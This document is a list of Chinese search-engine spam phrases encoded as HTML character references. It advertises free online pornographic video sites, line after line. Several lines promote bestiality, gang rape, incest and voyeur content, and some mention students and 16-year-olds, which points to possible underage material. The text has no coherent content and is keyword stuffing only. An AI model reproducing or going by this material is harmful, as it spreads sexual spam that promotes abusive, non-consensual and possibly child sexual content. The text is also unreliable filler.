&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;18&#x7981;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;&#x56FE;&#x7247;
99re6&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5730;&#x5740;
&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;9
&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6210;av&#x52A8;&#x6F2B;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x65E0;?V&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x6210;a&#x2164;&#x4EBA;&#x9AD8;&#x6E05;ww
777&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x8272;888&#x6210;&#x4EBA;
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x65E0;&#x7801;
&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES
&#x65E5;&#x672C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x8272;&#x5A77;&#x5A77;&#x7F51;
&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x6D17;&#x6FA1;XXXX&#x88F8;&#x4F53;XXXX&#x5077;&#x7AA5;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;1&#x9875;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;q&#x4EBA;&#x7247;
&#x9999;&#x8549;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5C39;&#x4EBA;77777
&#x56FD;&#x4EA7;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x6279;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E94;&#x6708;
91&#x874C;&#x86AA;&#x4E5D;&#x8272;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x591C;&#x591C;&#x6625;&#x7CBE;&#x54C1;aaaa&#x4E42;&#x4E44;
&#x4E45;&#x4E45;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6CE2;&#x591A;&#x91CE;&#x65E0;&#x7801;
&#x529E;&#x516C;&#x5BA4;&#x5F3A;&#x884C;&#x4E1D;&#x889C;&#x79D8;&#x4E66;&#x556A;&#x556A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;bt&#x5929;&#x5802;&#x9891;
99re6&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;123&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
91&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6700;&#x65B0;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5618;&#x5618;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;
&#x8001;&#x5B50;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E5D;&#x6708;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x8272;&#x6700;&#x65B0;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;18&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4F7F;&#x52B2;&#x64CD;&#x5927;&#x767D;&#x5C41;&#x80A1;&#x89C6;&#x9891;
&#x4E9A;&#x6B27;&#x4E00;&#x533A;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5929;&#x5802;5d&#x798F;&#x5229;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x9875;
&#x5927;&#x8272;&#x6B27;&#x7F8E;&#x8001;&#x4EBA;60&#x4E00;70av
&#x6625;&#x5BB5;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x8D44;&#x6E90;
&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6027;&#x8272;
&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x55B7;&#x6C34;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C24;&#x7269;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;123&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5408;&#x96C6;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6027;&#x8272;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;&#x65E0;&#x7801;
579&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;
&#x8272;&#x9A9A;&#x5987;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x9752;&#x8349;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;
&#x65E0;&#x7801;&#x4E00;&#x533A;18&#x7981;3D
&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;
&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x64AD;&#x653E;&#x771F;&#x4EBA;&#x7247;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8F6E;&#x5978;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E13;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x7EFC;&#x5408;&#x533A;&#x4E9A;&#x6D32;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;
&#x7A9D;&#x7A9D;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5348;&#x591C;&#x770B;&#x7247;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;&#x53D7;&#x62CD;&#x4E45;&#x4E45;
91&#x6296;&#x97F3;&#x5728;&#x7EBF;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x4E9A;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;Z0ZOXXXX&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9996;&#x9875;&#x7CBE;&#x54C1;
&#x8272;&#x54DF;&#x54DF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;
&#x4E9A;&#x6D32;&#x6DA9;&#x798F;&#x5229;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5F71;&#x89C6;&#x65E5;&#x672C;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;
&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
97&#x65E5;&#x4EBA;&#x59BB;36p&#x8D85;&#x78B0;
&#x770B;&#x7247;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;
&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;mmd
&#x4E9A;&#x6D32;&#x8272;&#x565C;&#x565C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x770B;&#x7247;AV&#x514D;&#x8D39;&#x5927;&#x7247;&#x56FD;&#x4EA7;
&#x7537;&#x5973;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;99&#x4E0D;&#x6253;&#x9A6C;&#x8D5B;&#x514B;
&#x65E0;&#x5957;&#x62A4;&#x58EB;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x624B;&#x673A;&#x7F51;
&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x8549;&#x4E45;&#x5F71;&#x9662;&#x5728;&#x7EBF;99
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
2025av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;AV&#x52B2;&#x7206;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;99&#x70ED;&#x60C5;er&#x7CBE;&#x54C1;&#x89C6;&#x89C6;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x0101;&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;16&#x5973;&#x4EBA;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x53C9;&#x903C;&#x4E2D;&#x56FD;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;
&#x4EBA;&#x4EBA;&#x6FA1;&#x8D85;&#x78B0;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E00;&#x5932;&#x9053;av&#x65E0;&#x7801;&#x65E0;&#x5361;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7528;&#x6237;&#x53EF;&#x4EE5;&#x5728;&#x5E73;&#x53F0;&#x4E0A;&#x89C2;&#x770B;&#x5404;&#x79CD;&#x72FC;&#x8272;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;
&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E09;&#x533A;&#x6309;&#x6469;
&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65B0;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E45;&#x4E45;
1000&#x90E8;&#x505A;&#x7F9E;&#x7F9E;&#x4E8B;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8349;&#x88D9;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5B66;&#x751F;
&#x597D;&#x5C4C;&#x599E;&#x89C6;&#x5C4F;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x514D;&#x8D39;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x9732;&#x8138;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7B49;
&#x4E00;&#x672C;&#x4E45;&#x4E45;A&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x66F0;&#x6279;40&#x5206;&#x949F;
&#x6781;&#x54C1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x56FE;&#x7247;
&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;
&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;30P
&#x65E5;&#x672C;&#x7EA7;H&#x7247;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x514D;&#x8D39;
2024&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
av&#x5728;&#x7EBF;&#x5148;&#x950B;&#x9EC4;&#x4E09;&#x7EA7;&#x7535;&#x5F71;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;
&#x9EC4;&#x7247;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x871C;&#x82BD;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x6210;&#x5E74;&#x52A8;&#x6F2B;av&#x4E13;&#x533A;
&#x4E2D;&#x6587;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
91&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E1D;&#x74DC;app
&#x723D;&#x723D;&#x8272;&#x7A9D;&#x7A9D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;18&#x7981;&#x5728;&#x7EBF;
&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy
&#x5348;&#x591C;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x771F;&#x4EBA;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x56FE;&#x7247;
&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
AV&#x65E0;&#x7801;&#x5929;&#x5802;AV
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2228;&#x5728;&#x7EBF;
3D&#x5A6C;&#x4E71;&#x7206;&#x4E73;&#x5973;&#x6559;&#x5E08;
J&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E5D;&#x4E94;&#x6708;&#x5929;
91&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;
&#x6700;&#x65B0;&#x53E4;&#x88C5;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;JAZZ
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EBF;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7F51;&#x66DD;&#x4E9A;&#x6D32;
&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E09;&#x7EA7;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;cms
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;
&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5C24;&#x7269;
